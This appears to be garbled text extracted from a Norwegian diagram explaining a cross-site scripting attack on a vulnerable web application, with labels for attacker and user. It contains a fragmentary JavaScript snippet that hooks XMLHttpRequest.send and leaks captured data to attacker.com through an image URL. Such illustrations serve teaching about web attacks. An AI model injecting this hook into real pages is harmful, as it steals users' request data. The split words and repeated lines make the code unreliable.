 Angriper
XMLHttpRequest.pr
ototype.send =
function (pa
image.src = 'http://
www.attacker.com/
hijacked.html?
data='+data;
}
HTTP
1.1www.domeke.no
HTTP
1.1www.domeke.no
Bruker
XSS-utsatt webapplikasjon